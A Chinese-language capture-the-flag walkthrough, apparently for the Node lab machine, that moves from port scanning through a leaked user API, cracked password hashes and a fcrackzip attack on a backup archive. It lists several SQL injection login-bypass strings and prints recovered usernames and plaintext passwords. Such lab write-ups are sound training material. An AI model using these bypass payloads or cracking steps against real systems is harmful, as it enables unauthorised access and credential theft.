



主机探测 && 80端口探测

端口扫描,只开启了3000和22端口,看样子就是要让我们从3000这个端口找22登录的信息



访问3000端口的网页

向我们新成员问好,一共有三个用户tom,mark,rastating





切换到登录界面,sql侏儒万能密码 / 弱口令

tom' or 1=1 --+

tom' or 1=1 -- +

tom' or 1=1 #

tom" or 1=1 #

tom" || 1=1 #

tom' || 1=1 --+





这里意思就是说,MyPlace这个项目的介绍,告诉我们,注册的入口已经关闭了,我们可以查看用户的资料

查看用户资料,三个人都是一个信息

User xxx are still not completed, check back later to learn more about mark!

用户界面的sql注入

cookie伪造,利用cookie伪造,可以绕过前端验证的cookie



找到app.js,暴露了所有的路由信息,但是没啥用基本都访问过了



我们看看接口信息有一个/api/users



访问,信息泄露了

[

{"_id":"59a7365b98aa325cc03ee51c","username":"myP14ceAdm1nAcc0uNT","password":"dffc504aa55359b9265cbebe1e4032fe600b64475ae3fd29c07d23223334d0af","is_admin":true},

{"_id":"59a7368398aa325cc03ee51d","username":"tom","password":"f0e2e750791171b0391b682ec35835bd6a5c3f7c8d1d0191451ec77b4d75f240","is_admin":false},

{"_id":"59a7368e98aa325cc03ee51e","username":"mark","password":"de5a1adf4fedcce1533915edc60177547f1057b61b7119fd130e1f7428705f73","is_admin":false},

{"_id":"59aa9781cced6f1d1490fce9","username":"rastating","password":"5065db2df0d4ee53562c650c29bacf55b97e231e3fe88570abc9edd8b78ac2f0","is_admin":false}





]识别一下吧,hash-identifier是一个hash值的识别工具

https://www.cmd5.com/ 丢进去一个一个解密,只有第四个用户没有解出来

myP14ceAdm1nAcc0uNT :manchester

tom :spongebob

mark :snowflake

有了账号密码,还可以测试ssh连接,刚开始端口扫描的时候是有一个22端口ssh的



管理员 myP14ceAdm1nAcc0uNT 成功页面

不清楚这是什么文件嘞



换一个用户 tom



那么只能从管理员用户的那个backup文件下手了





查看文件内容,疑似base64



重定向到一个zip文件,解压的时候,提示我们输入密码,看样子这就是一个备份的zip文件

利用fcrackzip使用kali自带的字典破解zip压缩包





切换到目录下,看样子应该是网站的源码了

版本信息,包含了express.js版本和mongodb版本



查看app.js泄露了数据库的密码

